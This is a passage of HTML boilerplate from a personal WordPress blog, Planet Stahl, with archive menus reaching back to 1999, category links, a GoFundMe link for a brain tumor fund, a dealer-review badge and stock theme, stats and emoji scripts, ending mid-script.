	<option value='http://www.planetstahl.com/2009/12/'> December 2009 </option>
	<option value='http://www.planetstahl.com/2009/11/'> November 2009 </option>
	<option value='http://www.planetstahl.com/2009/10/'> October 2009 </option>
	<option value='http://www.planetstahl.com/2009/09/'> September 2009 </option>
	<option value='http://www.planetstahl.com/2009/08/'> August 2009 </option>
	<option value='http://www.planetstahl.com/2009/07/'> July 2009 </option>
	<option value='http://www.planetstahl.com/2009/06/'> June 2009 </option>
	<option value='http://www.planetstahl.com/2009/05/'> May 2009 </option>
	<option value='http://www.planetstahl.com/2009/04/'> April 2009 </option>
	<option value='http://www.planetstahl.com/2009/03/'> March 2009 </option>
	<option value='http://www.planetstahl.com/2009/02/'> February 2009 </option>
	<option value='http://www.planetstahl.com/2009/01/'> January 2009 </option>
	<option value='http://www.planetstahl.com/2008/12/'> December 2008 </option>
	<option value='http://www.planetstahl.com/2008/11/'> November 2008 </option>
	<option value='http://www.planetstahl.com/2008/10/'> October 2008 </option>
	<option value='http://www.planetstahl.com/2008/09/'> September 2008 </option>
	<option value='http://www.planetstahl.com/2008/08/'> August 2008 </option>
	<option value='http://www.planetstahl.com/2008/07/'> July 2008 </option>
	<option value='http://www.planetstahl.com/2008/06/'> June 2008 </option>
	<option value='http://www.planetstahl.com/2008/05/'> May 2008 </option>
	<option value='http://www.planetstahl.com/2008/04/'> April 2008 </option>
	<option value='http://www.planetstahl.com/2008/03/'> March 2008 </option>
	<option value='http://www.planetstahl.com/2008/02/'> February 2008 </option>
	<option value='http://www.planetstahl.com/2008/01/'> January 2008 </option>
	<option value='http://www.planetstahl.com/2007/12/'> December 2007 </option>
	<option value='http://www.planetstahl.com/2007/11/'> November 2007 </option>
	<option value='http://www.planetstahl.com/2007/10/'> October 2007 </option>
	<option value='http://www.planetstahl.com/2007/09/'> September 2007 </option>
	<option value='http://www.planetstahl.com/2007/08/'> August 2007 </option>
	<option value='http://www.planetstahl.com/2007/07/'> July 2007 </option>
	<option value='http://www.planetstahl.com/2007/06/'> June 2007 </option>
	<option value='http://www.planetstahl.com/2007/05/'> May 2007 </option>
	<option value='http://www.planetstahl.com/2007/04/'> April 2007 </option>
	<option value='http://www.planetstahl.com/2007/03/'> March 2007 </option>
	<option value='http://www.planetstahl.com/2007/02/'> February 2007 </option>
	<option value='http://www.planetstahl.com/2007/01/'> January 2007 </option>
	<option value='http://www.planetstahl.com/2006/12/'> December 2006 </option>
	<option value='http://www.planetstahl.com/2006/11/'> November 2006 </option>
	<option value='http://www.planetstahl.com/2006/10/'> October 2006 </option>
	<option value='http://www.planetstahl.com/2006/09/'> September 2006 </option>
	<option value='http://www.planetstahl.com/2006/08/'> August 2006 </option>
	<option value='http://www.planetstahl.com/2006/07/'> July 2006 </option>
	<option value='http://www.planetstahl.com/2006/06/'> June 2006 </option>
	<option value='http://www.planetstahl.com/2006/05/'> May 2006 </option>
	<option value='http://www.planetstahl.com/2006/04/'> April 2006 </option>
	<option value='http://www.planetstahl.com/2006/01/'> January 2006 </option>
	<option value='http://www.planetstahl.com/2005/11/'> November 2005 </option>
	<option value='http://www.planetstahl.com/2005/10/'> October 2005 </option>
	<option value='http://www.planetstahl.com/2005/09/'> September 2005 </option>
	<option value='http://www.planetstahl.com/2005/08/'> August 2005 </option>
	<option value='http://www.planetstahl.com/2005/07/'> July 2005 </option>
	<option value='http://www.planetstahl.com/2005/06/'> June 2005 </option>
	<option value='http://www.planetstahl.com/2005/05/'> May 2005 </option>
	<option value='http://www.planetstahl.com/2001/09/'> September 2001 </option>
	<option value='http://www.planetstahl.com/2001/05/'> May 2001 </option>
	<option value='http://www.planetstahl.com/2001/04/'> April 2001 </option>
	<option value='http://www.planetstahl.com/2001/03/'> March 2001 </option>
	<option value='http://www.planetstahl.com/2001/02/'> February 2001 </option>
	<option value='http://www.planetstahl.com/2001/01/'> January 2001 </option>
	<option value='http://www.planetstahl.com/2000/12/'> December 2000 </option>
	<option value='http://www.planetstahl.com/2000/11/'> November 2000 </option>
	<option value='http://www.planetstahl.com/2000/10/'> October 2000 </option>
	<option value='http://www.planetstahl.com/2000/09/'> September 2000 </option>
	<option value='http://www.planetstahl.com/2000/08/'> August 2000 </option>
	<option value='http://www.planetstahl.com/2000/02/'> February 2000 </option>
	<option value='http://www.planetstahl.com/1999/11/'> November 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="text-3" class="fbox swidgets-wrap widget widget_text">			<div class="textwidget"><center>

<a href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl"" target="_blank"><img src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&employeeId=88126" border="0" alt="Eric Stahl" /></a><div id="tracking"><img src="http://www.google-analytics.com/collect?v=1&tid=UA-87014-12&ds=web&cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&t=pageview&dp=/reademployeereviewswidget-sm-rec/88126&z=636452332601887323" /></div>

</center></div>
		</section><section id="text-4" class="fbox swidgets-wrap widget widget_text"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Twitter</h4></div>			<div class="textwidget"><p><a class="twitter-timeline" href="https://twitter.com/planetstahl?ref_src=twsrc%5Etfw">Tweets by Planetstahl</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="block-4" class="fbox widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.planetstahl.com/2026/01/'>January 2026</a></li>
	<li><a href='http://www.planetstahl.com/2025/11/'>November 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/09/'>September 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/07/'>July 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.planetstahl.com/2024/12/'>December 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/10/'>October 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.planetstahl.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.planetstahl.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.planetstahl.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/04/'>April 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/01/'>January 2021</a></li>
	<li><a href='http://www.planetstahl.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/11/'>November 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/09/'>September 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/07/'>July 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/06/'>June 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/04/'>April 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/01/'>January 2020</a></li>
	<li><a href='http://www.planetstahl.com/2019/12/'>December 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/10/'>October 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/09/'>September 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/05/'>May 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/01/'>January 2019</a></li>
	<li><a href='http://www.planetstahl.com/2018/12/'>December 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/10/'>October 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/09/'>September 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.planetstahl.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/02/'>February 2017</a></li>
	<li><a href='http://www.planetstahl.com/2016/12/'>December 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/10/'>October 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/09/'>September 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/08/'>August 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/07/'>July 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/05/'>May 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/03/'>March 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/02/'>February 2016</a></li>
	<li><a href='http://www.planetstahl.com/2015/12/'>December 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/10/'>October 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/09/'>September 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/06/'>June 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/01/'>January 2015</a></li>
	<li><a href='http://www.planetstahl.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/09/'>September 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.planetstahl.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.planetstahl.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/05/'>May 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/04/'>April 2012</a></li>
	<li><a href='http://www.planetstahl.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/05/'>May 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/04/'>April 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/03/'>March 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/02/'>February 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/01/'>January 2011</a></li>
	<li><a href='http://www.planetstahl.com/2010/12/'>December 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/11/'>November 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/10/'>October 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/09/'>September 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/08/'>August 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/07/'>July 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/06/'>June 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/05/'>May 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/04/'>April 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/03/'>March 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/02/'>February 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.planetstahl.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/11/'>November 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.planetstahl.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.planetstahl.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.planetstahl.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.planetstahl.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/07/'>July 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/06/'>June 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/05/'>May 2005</a></li>
	<li><a href='http://www.planetstahl.com/2001/09/'>September 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/05/'>May 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/04/'>April 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/03/'>March 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/02/'>February 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/01/'>January 2001</a></li>
	<li><a href='http://www.planetstahl.com/2000/12/'>December 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/11/'>November 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/10/'>October 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/09/'>September 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/08/'>August 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/02/'>February 2000</a></li>
	<li><a href='http://www.planetstahl.com/1999/11/'>November 1999</a></li>
</ul></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
									</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="block-21" class="fbox widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.gofundme.com/manage/brain-tumor-fund-for-summer-stahl"><img decoding="async" src="http://www.planetstahl.com/wp-content/uploads/summer-stahl-go-fund-me.jpg" alt="" class="wp-image-1817"/></a></figure>
</section><section id="block-9" class="fbox widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-793"><a href="http://www.planetstahl.com/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://www.planetstahl.com/category/candidate-stahl/">Candidate Stahl</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://www.planetstahl.com/category/digital-divide/">Digital Divide</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.planetstahl.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://www.planetstahl.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-858"><a href="http://www.planetstahl.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.planetstahl.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://www.planetstahl.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://www.planetstahl.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://www.planetstahl.com/category/libertarian/">Libertarian</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://www.planetstahl.com/category/local-news/">Local News</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://www.planetstahl.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://www.planetstahl.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-859"><a href="http://www.planetstahl.com/category/scholarship-fund/">Scholarship Fund</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://www.planetstahl.com/category/social-commentary/">Social Commentary</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://www.planetstahl.com/category/st-jude/">St. Jude</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://www.planetstahl.com/category/throwin-wrenches/">Throwin&#039; Wrenches</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://www.planetstahl.com/category/trail-team/">Trail Team</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://www.planetstahl.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.planetstahl.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://www.planetstahl.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.planetstahl.com/category/work/">Work</a>
</li>
</ul></section><section id="block-15" class="fbox widget widget_block"><href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl" "="" target="_blank"><img decoding="async" src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&amp;employeeId=88126" border="0" alt="Eric Stahl"></a></p>
<div id="tracking"><img decoding="async" src="http://www.google-analytics.com/collect?v=1&amp;tid=UA-87014-12&amp;ds=web&amp;cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&amp;t=pageview&amp;dp=/reademployeereviewswidget-sm-rec/88126&amp;z=636452332601887323"></div></section>				
				</div>
			
		</div>

		<div class="site-info">
		    
			&copy;2026 Planet Stahl							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/photography-gridly/*","/wp-content/themes/imagegridly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/navigation.js?ver=20170823" id="imagegridly-navigation-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/skip-link-focus-fix.js?ver=20170823" id="imagegridly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/jquery.flexslider.js?ver=20150423" id="imagegridly-flexslider-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/script.js?ver=20160720" id="imagegridly-script-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/accessibility.js?ver=20160720" id="imagegridly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211715197\",\"post\":\"3219\",\"tz\":\"-6\",\"srv\":\"www.planetstahl.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "211715197", "3219" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.planetstahl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 